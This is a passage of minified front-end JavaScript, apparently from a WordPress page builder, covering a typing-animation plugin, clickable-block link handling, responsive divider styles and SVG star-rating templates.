t=e.substr(0,a);n.attr?n.el.attr(n.attr,t):n.isInput?n.el.val(t):"html"===n.contentType?n.el.html(t):n.el.text(t),a>n.stopNum?(a--,n.backspace(e,a)):a<=n.stopNum&&(n.arrayPos++,n.arrayPos===n.strings.length?(n.arrayPos=0,n.shuffle&&(n.sequence=n.shuffleArray(n.sequence)),n.init("write")):n.typewrite(n.strings[n.sequence[n.arrayPos]],a),n.options.highlightClass&&i.is("."+n.options.highlightClass)&&i.removeClass(n.options.highlightClass))},t)}},shuffleArray:function(t){var e,a,n=t.length;if(n)for(;--n;)e=t[a=Math.floor(Math.random()*(n+1))],t[a]=t[n],t[n]=e;return t},pause:function(){this.stop=!0,clearInterval(this.timeout)},start:function(){!1!==this.stop&&(this.stop=!1,this.init())},reset:function(){clearInterval(this.timeout);var t=this.el.attr("id");this.el.after('<span id="'+t+'"/>'),this.el.remove(),void 0!==this.cursor&&this.cursor.remove(),this.options.resetCallback()}},l.fn.typed=function(n){return this.each(function(){var t=l(this),e=t.data("typed"),a="object"==_typeof(n)&&n;e||t.data("typed",e=new i(this,a)),"string"==typeof n&&e[n]()})},l.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}},util:{"compat.js":function(t,e,a){function n(t){if(!this.dataset.href)return!0;if("_blank"===this.dataset.target)window.open(this.dataset.href,"_blank","noopener");else{var e;if(this.dataset.hash)try{e=i(this.dataset.hash)}catch(t){}e&&e.length?TCB_Front.jumpScrollTo(e,this):location.href=this.dataset.href}return!1}var i;i=ThriveGlobal.$j,e.exports=function(t){tve_frontend_options.is_editor_page||(function(t){t.find(".thrv_wrapper > div[data-clip-id]").parent().addClass("safari-ios-decoration-fix")}(t),function(t){t.find("a > .tcb-col, a > .thrv-content-box").each(function(){var t=this.parentNode;i(this).unwrap().css("cursor","pointer").off("click.tcb-block").on("click.tcb-block",n).toggleClass("tve-jump-scroll",t.classList.contains("tve-jump-scroll")).attr({"data-href":t.href,"data-hash":t.hash,"jump-animation":t.getAttribute("jump-animation"),"data-target":t.getAttribute("target")||""})})}(t))}},"divider.js":function(t,e,a){var n,i,o;n=ThriveGlobal.$j,i=TCB_Front,o={init:function(){i.addResizeCallback(this.customDividerStyle.bind(this,!!tve_frontend_options.is_editor_page)),this.customDividerStyle()},customDividerStyle:function(){n(".thrv-divider").each(function(){var t=n(this),e=t.find("hr");1023<TCB_Front.windowWidth()?o.removeOldClass(e).addClass(o.getMediaAttr(t,"data-style","desktop")):767<TCB_Front.windowWidth()?o.removeOldClass(e).addClass(o.getMediaAttr(t,"data-style","tablet")):o.removeOldClass(e).addClass(o.getMediaAttr(t,"data-style","mobile"))})},removeOldClass:function(t){return t.removeClass(function(t,e){return(e.match(/(^|\s)tve_sep-\S+/g)||[]).join(" ")}),t},getMediaAttr:function(t,e,a){var n=[a],i=t.attr(e+a.charAt(0));switch(a){case"tablet":n.push("desktop");break;case"mobile":n.push("tablet"),n.push("desktop")}for(;void 0===i&&n.length;)i=t.attr(e+"-"+n.shift().charAt(0));return void 0===i&&(i=t.attr("data-style")),i}},e.exports=o},"dynamic-elements.js":function(t,e,a){var r,d;r=ThriveGlobal.$j,TCB_Front,d={init:function(){var t=!!tve_frontend_options.is_editor_page;r("[data-tar-shortcode-attr]").each(function(){var t=this.getAttribute("data-tar-shortcode-attr");try{var e=JSON.parse(t);for(var a in e)this.setAttribute(e[a].prop,e[a].value);this.removeAttribute("data-tar-shortcode-attr")}catch(t){}}),this.updateStarRating(t),this.updatePrograssBar(t),this.updateFillCounter(t),this.countdownTimer(t),this.hidePlaceholderElements(t),this.updateAnimations(t),this.updateVideos(t),this.lazyLoadPlaceholders(t),this.hideEmptyLinks(t)},updateStarRating:function(t){r(".tcb-custom-field-source.thrv-rating").each(function(){var t=r(this);t.html(d.getStarHtml(t))})},getStarHtml:function(t){t=t[0];for(var e=parseFloat(t.dataset.max),a=parseFloat(t.dataset.value)>e?e:d.getClosestRating(t.dataset.value,e),n=t.dataset.style,i="",o=this.templates[n].viewbox||"-6 -6 70 70",r=Math.floor(a),s=Math.round(a-r),l=1;l<=e;l++){var c="full";r<l&&l<=r+s?c="half":r+s<l&&(c="empty"),i+='<svg viewBox="'+o+'" class="">'+d.templates[n][c]+"</svg>"}return i},getClosestRating:function(t,e){var a=0;t=parseFloat(t);for(var n=0;n<=e&&n<=t;n+=.5)a=n;return a},templates:{style1:{empty:'<path class="sr-background" fill="transparent" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227"/><path class="sr-outline" fill="#fbb040" d="M30.424,2c0.307,0,1.063,0.089,1.471,0.913l6.582,13.339c0.82,1.664,2.408,2.817,4.246,3.084l14.719,2.139c0.91,0.132,1.229,0.824,1.324,1.115c0.094,0.291,0.242,1.038-0.416,1.679L47.697,34.652c-1.328,1.295-1.934,3.16-1.621,4.99l2.516,14.662c0.105,0.622-0.131,1.061-0.35,1.318c-0.318,0.378-0.791,0.604-1.264,0.604c-0.26,0-0.518-0.066-0.764-0.197l-13.166-6.922c-0.807-0.422-1.715-0.646-2.625-0.646s-1.816,0.225-2.623,0.646l-13.166,6.922c-0.248,0.131-0.504,0.197-0.764,0.197c-0.473,0-0.947-0.226-1.266-0.604c-0.217-0.258-0.455-0.696-0.348-1.318l2.516-14.662c0.313-1.83-0.293-3.695-1.623-4.99L2.498,24.269c-0.656-0.641-0.508-1.388-0.414-1.679c0.096-0.291,0.414-0.983,1.322-1.115l14.721-2.139c1.838-0.267,3.424-1.42,4.246-3.084l6.582-13.339C29.363,2.089,30.117,2,30.424,2 M30.424,0c-1.297,0-2.594,0.676-3.262,2.027l-6.584,13.339c-0.529,1.074-1.553,1.819-2.738,1.99l-14.721,2.14c-2.984,0.434-4.176,4.101-2.016,6.205l10.65,10.383c0.859,0.836,1.25,2.04,1.047,3.221l-2.514,14.66c-0.404,2.352,1.465,4.262,3.584,4.262c0.561,0,1.137-0.134,1.695-0.426l13.166-6.923c0.529-0.278,1.111-0.417,1.691-0.417c0.582,0,1.164,0.139,1.693,0.417l13.166,6.923c0.559,0.293,1.135,0.426,1.695,0.426c2.119,0,3.986-1.91,3.584-4.262l-2.516-14.66c-0.201-1.181,0.189-2.385,1.047-3.221l10.652-10.383c2.158-2.104,0.967-5.771-2.016-6.205l-14.723-2.14c-1.184-0.171-2.209-0.916-2.738-1.99L33.688,2.027C33.02,0.676,31.723,0,30.424,0"/>',half:'<path class="sr-background" fill="transparent" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227"/><path class="sr-fill" fill="#F0C419" d="M28.731,50.878l-13.166,6.923c-2.67,1.402-5.789-0.863-5.279-3.836l2.517-14.66c0.201-1.181-0.188-2.385-1.047-3.221L1.104,25.701c-2.16-2.104-0.968-5.771,2.016-6.205l14.721-2.139c1.186-0.172,2.209-0.917,2.74-1.991l6.582-13.339C27.829,0.676,29.126,0,30.423,0l0.002,50.461C29.843,50.46,29.261,50.6,28.731,50.878"/><path class="sr-outline" fill="#FBB040" d="M30.423,2c0.307,0,1.063,0.089,1.471,0.913l6.582,13.339c0.822,1.664,2.408,2.817,4.246,3.084l14.721,2.139c0.908,0.132,1.228,0.824,1.322,1.115c0.094,0.291,0.242,1.038-0.414,1.679L47.698,34.652c-1.33,1.295-1.936,3.16-1.623,4.99l2.517,14.662c0.106,0.622-0.131,1.061-0.349,1.318c-0.319,0.378-0.793,0.604-1.266,0.604c-0.26,0-0.516-0.066-0.764-0.197l-13.166-6.922c-0.807-0.422-1.713-0.646-2.625-0.646c-0.908,0-1.816,0.225-2.623,0.646l-13.166,6.922c-0.248,0.131-0.504,0.197-0.764,0.197c-0.473,0-0.947-0.226-1.264-0.604c-0.22-0.258-0.455-0.696-0.351-1.318l2.517-14.662c0.313-1.83-0.293-3.695-1.621-4.99L2.499,24.269c-0.658-0.641-0.51-1.388-0.416-1.679c0.096-0.291,0.414-0.983,1.322-1.115l14.721-2.139c1.838-0.267,3.424-1.42,4.246-3.084l6.582-13.339C29.362,2.089,30.118,2,30.423,2 M30.423,0c-1.297,0-2.594,0.676-3.262,2.027l-6.582,13.339c-0.531,1.074-1.555,1.819-2.74,1.99l-14.721,2.14c-2.984,0.434-4.174,4.101-2.016,6.205l10.651,10.383c0.856,0.836,1.248,2.04,1.045,3.221l-2.515,14.66c-0.403,2.352,1.466,4.262,3.584,4.262c0.562,0,1.138-0.134,1.695-0.426l13.166-6.923c0.529-0.278,1.109-0.417,1.691-0.417s1.164,0.139,1.693,0.417l13.166,6.923c0.559,0.293,1.135,0.426,1.694,0.426c2.119,0,3.988-1.91,3.584-4.262l-2.514-14.66c-0.203-1.181,0.188-2.385,1.045-3.221l10.651-10.383c2.16-2.104,0.97-5.771-2.016-6.205l-14.721-2.14c-1.186-0.171-2.211-0.916-2.738-1.99L33.683,2.027C33.019,0.676,31.722,0,30.423,0"/>',full:'<path class="sr-fill" fill="#F0C419" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227"/><path class="sr-outline" fill="#FBB040" d="M30.423,2c0.306,0,1.063,0.089,1.469,0.913l6.584,13.339c0.821,1.664,2.407,2.817,4.244,3.084l14.721,2.139c0.91,0.132,1.228,0.824,1.322,1.115c0.096,0.291,0.243,1.038-0.414,1.679L47.697,34.652c-1.329,1.295-1.936,3.161-1.621,4.991l2.515,14.661c0.106,0.623-0.131,1.061-0.349,1.319c-0.318,0.378-0.791,0.604-1.266,0.604c-0.259,0-0.515-0.067-0.763-0.197l-13.166-6.922c-0.806-0.423-1.713-0.647-2.624-0.647c-0.911,0-1.818,0.224-2.624,0.647L14.633,56.03c-0.248,0.13-0.504,0.197-0.763,0.197c-0.474,0-0.948-0.226-1.266-0.604c-0.218-0.258-0.454-0.696-0.348-1.319l2.515-14.661c0.314-1.83-0.292-3.696-1.621-4.991L2.5,24.269c-0.659-0.641-0.51-1.388-0.415-1.679c0.095-0.291,0.413-0.983,1.322-1.115l14.721-2.139c1.837-0.267,3.423-1.42,4.245-3.084l6.583-13.339C29.361,2.089,30.118,2,30.423,2 M30.423,0c-1.297,0-2.595,0.676-3.262,2.027l-6.584,13.339c-0.53,1.074-1.554,1.819-2.739,1.99l-14.72,2.14c-2.984,0.434-4.175,4.101-2.016,6.205l10.652,10.383c0.857,0.836,1.248,2.04,1.045,3.221l-2.514,14.66c-0.403,2.351,1.465,4.262,3.585,4.262c0.559,0,1.136-0.134,1.694-0.426l13.166-6.923c0.53-0.278,1.111-0.417,1.693-0.417s1.163,0.139,1.693,0.417l13.166,6.923c0.558,0.293,1.135,0.426,1.693,0.426c2.121,0,3.988-1.911,3.586-4.262l-2.515-14.66c-0.202-1.181,0.188-2.385,1.045-3.221l10.652-10.383c2.159-2.104,0.968-5.771-2.017-6.205l-14.72-2.14c-1.185-0.171-2.21-0.916-2.739-1.99L33.687,2.027C33.019,0.676,31.72,0,30.423,0"/>'},style2:{viewbox:"-4 -4 60 60",empty:'<path class="sr-outline" fill="#D3DADF" d="M27.999,2.318l5.307,15.909c0.52,1.562,1.977,2.621,3.623,2.633l16.77,0.13l-13.49,9.962c-1.324,0.979-1.881,2.691-1.385,4.261l5.059,15.988L30.239,41.45c-0.658-0.471-1.432-0.719-2.24-0.719s-1.584,0.248-2.24,0.719l-13.643,9.751l5.059-15.988c0.496-1.569-0.061-3.282-1.385-4.261L2.3,20.99l16.77-0.13c1.646-0.012,3.104-1.071,3.623-2.633L27.999,2.318 M27.999,0c-0.738,0-1.477,0.422-1.758,1.266l-5.445,16.328c-0.25,0.751-0.951,1.26-1.742,1.266L1.843,18.993c-1.781,0.015-2.52,2.285-1.086,3.343l13.846,10.226c0.637,0.469,0.904,1.293,0.666,2.047l-5.193,16.412c-0.41,1.295,0.619,2.418,1.773,2.418c0.357,0,0.727-0.107,1.07-0.353l14.004-10.009c0.32-0.23,0.699-0.346,1.076-0.346s0.756,0.115,1.076,0.346l14.004,10.009c0.344,0.245,0.713,0.353,1.07,0.353c1.154,0,2.182-1.125,1.773-2.418l-5.193-16.412c-0.238-0.754,0.029-1.578,0.666-2.047l13.846-10.226c1.434-1.058,0.695-3.328-1.086-3.343L36.944,18.86c-0.791-0.006-1.492-0.515-1.742-1.266L29.757,1.266C29.476,0.422,28.737,0,27.999,0"/><path class="sr-background" fill="transparent" d="M17.178,35.213L12.12,51.202l13.644-9.752c0.656-0.47,1.432-0.719,2.239-0.719\tc0.809,0,1.583,0.249,2.24,0.719l13.644,9.752l-5.059-15.988c-0.497-1.57,0.06-3.282,1.384-4.262l13.49-9.961L36.933,20.86\tc-1.647-0.012-3.104-1.07-3.624-2.633L28.002,2.318l-5.306,15.909c-0.521,1.563-1.977,2.621-3.624,2.633L2.304,20.991l13.489,9.961\tC17.119,31.931,17.675,33.643,17.178,35.213z"/>',half:'<path class="sr-outline" fill="#D3DADF" d="M27.999,2.318l5.307,15.909c0.52,1.562,1.977,2.621,3.623,2.633l16.77,0.13l-13.49,9.962c-1.324,0.979-1.881,2.691-1.385,4.261l5.059,15.988L30.239,41.45c-0.658-0.471-1.432-0.719-2.24-0.719s-1.584,0.248-2.24,0.719l-13.643,9.751l5.059-15.988c0.496-1.569-0.061-3.282-1.385-4.261L2.3,20.99l16.77-0.13c1.646-0.012,3.104-1.071,3.623-2.633L27.999,2.318 M27.999,0c-0.738,0-1.477,0.422-1.758,1.266l-5.445,16.328c-0.25,0.751-0.951,1.26-1.742,1.266L1.843,18.993c-1.781,0.015-2.52,2.285-1.086,3.343l13.846,10.226c0.637,0.469,0.904,1.293,0.666,2.047l-5.193,16.412c-0.41,1.295,0.619,2.418,1.773,2.418c0.357,0,0.727-0.107,1.07-0.353l14.004-10.009c0.32-0.23,0.699-0.346,1.076-0.346s0.756,0.115,1.076,0.346l14.004,10.009c0.344,0.245,0.713,0.353,1.07,0.353c1.154,0,2.182-1.125,1.773-2.418l-5.193-16.412c-0.238-0.754,0.029-1.578,0.666-2.047l13.846-10.226c1.434-1.058,0.695-3.328-1.086-3.343L36.944,18.86c-0.791-0.006-1.492-0.515-1.742-1.266L29.757,1.266C29.476,0.422,28.737,0,27.999,0"/><path class="sr-background" fill="transparent" d="M17.178,35.213L12.12,51.202l13.644-9.752c0.656-0.47,1.432-0.719,2.239-0.719\tc0.809,0,1.583,0.249,2.24,0.719l13.644,9.752l-5.059-15.988c-0.497-1.57,0.06-3.282,1.384-4.262l13.49-9.961L36.933,20.86\tc-1.647-0.012-3.104-1.07-3.624-2.633L28.002,2.318l-5.306,15.909c-0.521,1.563-1.977,2.621-3.624,2.633L2.304,20.991l13.489,9.961\tC17.119,31.931,17.675,33.643,17.178,35.213z"/><path class="sr-fill" fill="#EFC319" d="M26.242,1.265l-5.445,16.329c-0.251,0.751-0.951,1.26-1.743,1.266L1.841,18.993c-1.78,0.015-2.518,2.285-1.086,3.343l13.846,10.225c0.638,0.471,0.905,1.293,0.666,2.049l-5.191,16.41c-0.537,1.697,1.395,3.102,2.844,2.066l14.002-10.009c0.32-0.229,0.694-0.343,1.069-0.345V0C27.255,0.003,26.522,0.424,26.242,1.265z"/>',full:'<path class="sr-fill" fill="#EFC319" d="M26.921,43.078L12.919,53.086c-1.449,1.035-3.381-0.369-2.844-2.066l5.191-16.41c0.239-0.756-0.028-1.578-0.666-2.049L0.755,22.336c-1.432-1.058-0.694-3.328,1.086-3.343l17.212-0.133c0.792-0.006,1.492-0.515,1.743-1.266l5.445-16.329c0.563-1.688,2.95-1.688,3.514,0l5.446,16.329c0.251,0.751,0.95,1.26,1.742,1.266l17.212,0.133c1.78,0.015,2.518,2.285,1.087,3.343L41.396,32.561c-0.638,0.471-0.904,1.293-0.666,2.049l5.191,16.41c0.538,1.697-1.396,3.102-2.843,2.066L29.076,43.078C28.431,42.617,27.566,42.617,26.921,43.078"/>'},style3:{viewbox:"-6 -6 80 80",empty:'<path class="def-shadow" fill="#B9C1C5" d="M14.874,40.174c0.101-0.583-0.094-1.178-0.518-1.591L0.544,25.12\tc-0.121-0.118-0.214-0.248-0.293-0.382c-0.308,0.541-0.339,1.225,0,1.798c-0.308,0.54-0.339,1.224,0,1.797\tc-0.38,0.667-0.344,1.559,0.293,2.18l13.696,13.35L14.874,40.174z"/><path class="def-shadow" fill="#B9C1C5" d="M50.038,61.079l-17.071-8.976c-0.524-0.275-1.149-0.275-1.674,0l-17.071,8.976\tc-0.98,0.514-2.079,0.027-2.478-0.858l-0.13,0.76c-0.065,0.378-0.008,0.73,0.13,1.038l-0.13,0.76\tc-0.065,0.377-0.008,0.73,0.13,1.037l-0.13,0.76c-0.252,1.469,1.289,2.589,2.608,1.896l17.071-8.976\tc0.524-0.275,1.149-0.275,1.674,0l17.071,8.976c1.318,0.693,2.86-0.427,2.608-1.896l-0.13-0.76c0.138-0.307,0.195-0.659,0.13-1.037\tl-0.13-0.761c0.138-0.307,0.195-0.659,0.13-1.037l-0.13-0.761C52.116,61.106,51.017,61.593,50.038,61.079z"/><path class="def-shadow" fill="#B9C1C5" d="M64.008,24.738c-0.079,0.134-0.172,0.264-0.293,0.382L49.903,38.583\tc-0.424,0.413-0.617,1.008-0.517,1.591l0.632,3.688l13.696-13.349c0.637-0.621,0.673-1.513,0.293-2.18\tc0.339-0.573,0.308-1.257,0-1.797C64.347,25.962,64.316,25.278,64.008,24.738z"/><path class="sr-background" fill="#D3DADF" d="M49.386,40.174c-0.101-0.583,0.093-1.178,0.517-1.591L63.714,25.12\tc0.121-0.118,0.214-0.248,0.293-0.382c0.622-1.05,0.017-2.495-1.29-2.684L43.63,19.28c-0.586-0.085-1.092-0.453-1.354-0.983\tL33.742,1.001c-0.66-1.335-2.564-1.335-3.224,0l-8.537,17.296c-0.261,0.53-0.767,0.898-1.354,0.983L1.542,22.054\tc-1.308,0.189-1.912,1.634-1.291,2.684c0.079,0.134,0.173,0.265,0.293,0.382l13.812,13.463c0.424,0.413,0.618,1.008,0.518,1.591\tl-0.633,3.688l-2.628,15.321c-0.065,0.378-0.008,0.73,0.13,1.038c0.399,0.885,1.498,1.372,2.478,0.858l17.071-8.976\tc0.524-0.275,1.149-0.275,1.674,0l17.071,8.976c0.979,0.514,2.079,0.027,2.478-0.858c0.138-0.307,0.195-0.659,0.13-1.037\tl-2.627-15.322L49.386,40.174z"/>',half:'<path class="sr-outline" fill="#F2A261" d="M31.163,55.698C31.425,55.561,32,55.492,32,55.492v-1.797c0,0-0.575,0.069-0.837,0.207\tC31.425,53.764,32,53.694,32,53.694v-1.797c0,0-0.51,0.069-0.772,0.207l-17.04,8.975c-0.979,0.515-2.062,0.028-2.461-0.857\tl-0.123,0.76c-0.065,0.378-0.003,0.73,0.135,1.038l-0.128,0.76c-0.065,0.377-0.007,0.73,0.131,1.037l-0.13,0.76\tc-0.252,1.469,1.289,2.589,2.607,1.896l17.073-8.976c0.262-0.138,0.485-0.206,0.772-0.206l-0.065,0v-1.797\tC32,55.492,31.425,55.561,31.163,55.698z"/><path class="sr-outline" fill="#F2A261" d="M14.874,40.174c0.1-0.583-0.094-1.178-0.519-1.591L0.545,25.12\tc-0.121-0.118-0.214-0.248-0.294-0.382c-0.308,0.541-0.339,1.225,0,1.798c-0.308,0.54-0.339,1.224,0,1.797\tc-0.38,0.667-0.344,1.559,0.294,2.18l13.696,13.351L14.874,40.174z"/><path class="def-shadow" fill="#B9C1C5" d="M64.008,24.737c-0.08,0.135-0.173,0.265-0.294,0.383L49.903,38.583\tc-0.425,0.413-0.617,1.008-0.518,1.591l0.632,3.688l13.696-13.35c0.638-0.621,0.674-1.513,0.294-2.18\tc0.34-0.573,0.308-1.257,0-1.797C64.348,25.962,64.316,25.278,64.008,24.737z"/><path class="def-shadow" fill="#B9C1C5" d="M50.038,61.079l-17.137-8.976C32.639,51.966,32,51.897,32,51.897v1.797c0,0-0.575,0.069-0.837,0.207\tC31.425,53.764,32,53.695,32,53.695v1.797c0,0-0.575,0.068-0.837,0.206C31.425,55.561,32,55.492,32,55.492v1.797\tc0,0,0.639,0.069,0.901,0.207l17.105,8.976c1.317,0.693,2.875-0.427,2.624-1.896l-0.123-0.76c0.138-0.307,0.2-0.659,0.135-1.037\tl-0.128-0.761c0.138-0.307,0.196-0.659,0.131-1.037l-0.13-0.761C52.115,61.106,51.017,61.593,50.038,61.079z"/><path class="sr-background" fill="#D3DADF" d="M49.386,40.174c-0.1-0.583,0.093-1.178,0.518-1.591L63.714,25.12\tc0.121-0.118,0.215-0.248,0.294-0.383c0.622-1.05,0.017-2.494-1.291-2.684L43.631,19.28c-0.586-0.085-1.092-0.453-1.354-0.983\tL33.742,1.001c-0.413-0.834-1.376-1.147-2.153-0.938C31.744,0.021,32,0,32,0v51.896c0,0-0.51,0.069-0.772,0.207\tc0.262-0.138,0.583-0.207,0.87-0.207s0.59,0.069,0.852,0.207l17.08,8.976c0.979,0.514,2.082,0.027,2.481-0.858\tc0.138-0.307,0.197-0.659,0.132-1.037l-2.626-15.321L49.386,40.174z"/><path class="sr-fill" fill="#EFC319" d="M14.221,61.078l17.007-8.975C31.49,51.966,32,51.896,32,51.896V0c0,0-0.256,0.021-0.411,0.063\tc-0.466,0.125-0.856,0.438-1.104,0.938l-8.521,17.296c-0.261,0.53-0.758,0.898-1.344,0.983L1.538,22.054\tc-1.308,0.189-1.911,1.634-1.289,2.684c0.08,0.134,0.174,0.265,0.295,0.382l13.811,13.463c0.425,0.413,0.618,1.008,0.519,1.591\tl-0.632,3.689l-2.628,15.32c-0.065,0.378-0.008,0.73,0.13,1.038C12.143,61.106,13.242,61.593,14.221,61.078z"/>',full:'<path class="sr-outline" fill="#F2A261" d="M14.874,40.174c0.1-0.583-0.094-1.178-0.518-1.591L0.544,25.12\tc-0.121-0.118-0.214-0.248-0.294-0.382c-0.308,0.541-0.339,1.225,0,1.798c-0.308,0.54-0.339,1.224,0,1.797\tc-0.38,0.667-0.344,1.559,0.293,2.18l13.696,13.35L14.874,40.174z"/><path class="sr-outline" fill="#F2A261" d="M50.037,61.078l-17.071-8.975c-0.524-0.275-1.149-0.275-1.674,0L14.22,61.078\tc-0.979,0.515-2.079,0.028-2.478-0.857l-0.13,0.76c-0.065,0.378-0.008,0.73,0.13,1.037l-0.13,0.761\tc-0.065,0.377-0.008,0.73,0.13,1.037l-0.13,0.76c-0.252,1.469,1.289,2.589,2.608,1.896l17.072-8.976\tc0.524-0.275,1.149-0.275,1.674,0l17.071,8.976c1.318,0.693,2.86-0.427,2.608-1.896l-0.13-0.76c0.138-0.307,0.195-0.659,0.13-1.037\tl-0.13-0.761c0.138-0.307,0.195-0.659,0.13-1.037l-0.13-0.761C52.116,61.106,51.016,61.593,50.037,61.078z"/><path class="sr-outline" fill="#F2A261" d="M64.008,24.738c-0.08,0.134-0.173,0.264-0.294,0.382L49.902,38.583\tc-0.424,0.413-0.617,1.008-0.517,1.591l0.632,3.688l13.696-13.349c0.637-0.621,0.674-1.513,0.293-2.18\tc0.339-0.573,0.308-1.257,0-1.797C64.347,25.962,64.315,25.278,64.008,24.738z"/><path class="sr-fill" fill="#EFC319" d="M49.386,40.174c-0.101-0.583,0.093-1.178,0.517-1.591L63.714,25.12\tc0.121-0.118,0.214-0.248,0.294-0.382c0.621-1.05,0.017-2.495-1.29-2.684L43.631,19.28c-0.586-0.085-1.093-0.453-1.354-0.983\tL33.741,1.001c-0.66-1.335-2.564-1.335-3.224,0L21.98,18.297c-0.261,0.53-0.767,0.898-1.353,0.983L1.542,22.054\tc-1.308,0.189-1.913,1.634-1.291,2.684c0.08,0.134,0.173,0.264,0.294,0.382l13.811,13.463c0.424,0.413,0.618,1.008,0.518,1.591\tl-0.633,3.689l-2.628,15.321c-0.065,0.378-0.008,0.73,0.13,1.038c0.399,0.885,1.498,1.372,2.478,0.857l17.072-8.975\tc0.524-0.275,1.149-0.275,1.674,0l17.071,8.975c0.979,0.515,2.079,0.028,2.478-0.857c0.138-0.307,0.195-0.659,0.13-1.037\tl-2.627-15.322L49.386,40.174z"/>'},style4:{viewbox:"-6 -6 68 68",empty:'<path class="sr-background" fill="#D3DADF" d="M29.322,0C13.127,0,0,13.129,0,29.323c0,16.195,13.127,29.323,29.322,29.323s29.324-13.128,29.324-29.323C58.646,13.129,45.518,0,29.322,0 M46.717,26.696l-7.082,6.902c-0.346,0.337-0.504,0.822-0.422,1.298l1.672,9.747c0.205,1.199-1.051,2.111-2.127,1.546l-8.754-4.602c-0.426-0.225-0.936-0.225-1.363,0l-8.754,4.602c-1.074,0.565-2.334-0.347-2.127-1.546l1.672-9.747c0.08-0.476-0.076-0.961-0.422-1.298l-7.082-6.902c-0.869-0.849-0.391-2.326,0.813-2.501l9.787-1.422c0.477-0.069,0.891-0.369,1.104-0.802l4.377-8.868c0.537-1.09,2.092-1.09,2.629,0l4.377,8.868c0.215,0.433,0.627,0.732,1.104,0.802l9.787,1.422C47.107,24.37,47.586,25.848,46.717,26.696"/>',half:'<path class="sr-background" fill="#D3DADF" d="M29.322,0C13.127,0,0,13.129,0,29.323c0,16.195,13.127,29.323,29.322,29.323s29.324-13.128,29.324-29.323C58.646,13.129,45.518,0,29.322,0 M46.717,26.696l-7.082,6.902c-0.346,0.337-0.504,0.822-0.422,1.298l1.672,9.747c0.205,1.199-1.051,2.111-2.127,1.546l-8.754-4.602c-0.426-0.225-0.936-0.225-1.363,0l-8.754,4.602c-1.074,0.565-2.334-0.347-2.127-1.546l1.672-9.747c0.08-0.476-0.076-0.961-0.422-1.298l-7.082-6.902c-0.869-0.849-0.391-2.326,0.813-2.501l9.787-1.422c0.477-0.069,0.891-0.369,1.104-0.802l4.377-8.868c0.537-1.09,2.092-1.09,2.629,0l4.377,8.868c0.215,0.433,0.627,0.732,1.104,0.802l9.787,1.422C47.107,24.37,47.586,25.848,46.717,26.696"/><path class="sr-fill" fill="#EFC319" d="M29.324,41.419c-0.236,0-0.469,0.056-0.684,0.169l-8.754,4.602c-1.074,0.565-2.332-0.348-2.127-1.546l1.672-9.747c0.082-0.476-0.076-0.961-0.422-1.298l-7.082-6.902c-0.869-0.849-0.389-2.326,0.814-2.501l9.785-1.423c0.479-0.068,0.891-0.368,1.104-0.801l4.377-8.868c0.27-0.545,0.791-0.817,1.314-0.817L29.324,0C13.129,0,0,13.129,0,29.323c0,16.195,13.129,29.323,29.324,29.323V41.419z"/>',full:'<path class="sr-fill" fill="#EFC319" d="M29.322,0C13.128,0,0,13.129,0,29.323c0,16.195,13.128,29.323,29.322,29.323c16.195,0,29.324-13.128,29.324-29.323C58.646,13.129,45.517,0,29.322,0 